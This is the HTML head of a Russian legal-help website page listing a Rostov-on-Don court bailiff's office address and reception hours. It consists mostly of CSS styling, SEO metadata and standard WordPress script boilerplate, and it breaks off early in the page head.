

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich
body_size: 22628
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<style>
.stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
/* Class Dependent Parameters */
.stb-border.stb-alert-container {border: 1px none #F77672;}.stb-side.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-side-none.stb-alert-container {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);}.stb-alert_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-alert-caption_box {background: #F77672;background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #FFFFFF;}.stb-alert-body_box {background: #F77672;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F77672', endColorstr='#F77672',GradientType=0 );background: -moz-linear-gradient(top,  #F77672 30%, #F77672 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F77672), color-stop(90%,#F77672));background: -webkit-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -o-linear-gradient(top,  #F77672 30%,#F77672 90%);background: -ms-linear-gradient(top,  #F77672 30%,#F77672 90%);background: linear-gradient(#F77672 30%, #F77672 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #535353;}.stb-side.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-side-none.stb-black-container {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);}.stb-black_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-caption_box {background: #535353;background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-black-body_box {background: #535353;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#535353',GradientType=0 );background: -moz-linear-gradient(top,  #535353 30%, #535353 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#535353), color-stop(90%,#535353));background: -webkit-linear-gradient(top,  #535353 30%,#535353 90%);background: -o-linear-gradient(top,  #535353 30%,#535353 90%);background: -ms-linear-gradient(top,  #535353 30%,#535353 90%);background: linear-gradient(#535353 30%, #535353 90%);color: #FFFFFF;}.stb-border.stb-custom-container {border: 1px none #f7f6fa;}.stb-side.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-side-none.stb-custom-container {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);}.stb-custom_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-custom-caption_box {background: #f7f6fa;background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #FFFFFF;}.stb-custom-body_box {background: #f7f6fa;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f6fa', endColorstr='#f7f6fa',GradientType=0 );background: -moz-linear-gradient(top,  #f7f6fa 30%, #f7f6fa 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f7f6fa), color-stop(90%,#f7f6fa));background: -webkit-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -o-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: -ms-linear-gradient(top,  #f7f6fa 30%,#f7f6fa 90%);background: linear-gradient(#f7f6fa 30%, #f7f6fa 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #119769;}.stb-side.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-download-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-download_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-download-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #ABABAB;}.stb-side.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-side-none.stb-grey-container {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);}.stb-grey_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #ABABAB;background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #FFFFFF;}.stb-grey-body_box {background: #ABABAB;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ABABAB', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #ABABAB 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#ABABAB), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #ABABAB 30%,#ABABAB 90%);background: linear-gradient(#ABABAB 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #A1EA94;}.stb-side.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-info-caption_box {background: #A1EA94;background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#A1EA94',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #A1EA94 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#A1EA94));background: -webkit-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#A1EA94 90%);background: linear-gradient(#A1EA94 30%, #A1EA94 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #f5f583;}.stb-side.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-side-none.stb-warning-container {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);}.stb-warning_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-caption_box {background: #f5f583;background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}.stb-warning-body_box {background: #f5f583;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f583', endColorstr='#f5f583',GradientType=0 );background: -moz-linear-gradient(top,  #f5f583 30%, #f5f583 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#f5f583), color-stop(90%,#f5f583));background: -webkit-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -o-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: -ms-linear-gradient(top,  #f5f583 30%,#f5f583 90%);background: linear-gradient(#f5f583 30%, #f5f583 90%);color: #000000;}</style>

	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Судебный пристав Боровик Павел Александрович</title>
	<meta name="description" content="Боровик П.А. Судебный пристав-исполнитель Телефон: 789000000000 Адрес: 344004, г. Ростов-на-Дону, Рабочая пл., 12 Часы приёма: ВТ с 9-00 до 13-00, ЧТ с" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich" />
	<meta name="twitter:label1" value="Написано автором">
	<meta name="twitter:data1" value="Антон Погребняк">
	<meta name="twitter:label2" value="Примерное время для чтения">
	<meta name="twitter:data2" value="0 минут">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zakon-zakon.com/#website","url":"https://zakon-zakon.com/","name":"\u0417\u0430\u043a\u043e\u043d-\u0417\u0430\u043a\u043e\u043d","description":"\u0417\u0430\u0441\u0442\u0430\u0432\u0438\u043c \u0441\u0443\u0434\u0435\u0431\u043d\u043e\u0433\u043e \u043f\u0440\u0438\u0441\u0442\u0430\u0432\u0430 \u0441\u043e\u0431\u043b\u044e\u0434\u0430\u0442\u044c \u0437\u0430\u043a\u043e\u043d!","potentialAction":[{"@type":"SearchAction","target":"https://zakon-zakon.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich#primaryimage","inLanguage":"ru-RU","url":"https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png"},{"@type":"WebPage","@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich#webpage","url":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich","name":"\u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432 \u0411\u043e\u0440\u043e\u0432\u0438\u043a \u041f\u0430\u0432\u0435\u043b \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0432\u0438\u0447","isPartOf":{"@id":"https://zakon-zakon.com/#website"},"primaryImageOfPage":{"@id":"https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich#primaryimage"},"datePublished":"2019-06-15T02:42:11+00:00","dateModified":"2019-06-15T02:42:11+00:00","author":{"@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28"},"description":"\u0411\u043e\u0440\u043e\u0432\u0438\u043a \u041f.\u0410. \u0421\u0443\u0434\u0435\u0431\u043d\u044b\u0439 \u043f\u0440\u0438\u0441\u0442\u0430\u0432-\u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c \u0422\u0435\u043b\u0435\u0444\u043e\u043d: 789000000000 \u0410\u0434\u0440\u0435\u0441: 344004, \u0433. \u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443, \u0420\u0430\u0431\u043e\u0447\u0430\u044f \u043f\u043b., 12 \u0427\u0430\u0441\u044b \u043f\u0440\u0438\u0451\u043c\u0430: \u0412\u0422 \u0441 9-00 \u0434\u043e 13-00, \u0427\u0422 \u0441","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zakon-zakon.com/ufssp-rossii-po-rostovskoy-oblasti/zheleznodorozhnyy-rosp-g-rostova-na-donu/sudebnyj-pristav-borovik-pavel-aleksandrovich"]}]},{"@type":"Person","@id":"https://zakon-zakon.com/#/schema/person/77d4a65e4964d1225ac4989494ae5e28","name":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a","image":{"@type":"ImageObject","@id":"https://zakon-zakon.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/a4217fe1b335880d6c5d0b055bfc89d4?s=96&d=mm&r=g","caption":"\u0410\u043d\u0442\u043e\u043d \u041f\u043e\u0433\u0440\u0435\u0431\u043d\u044f\u043a"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api-maps.yandex.ru' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zakon-zakon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
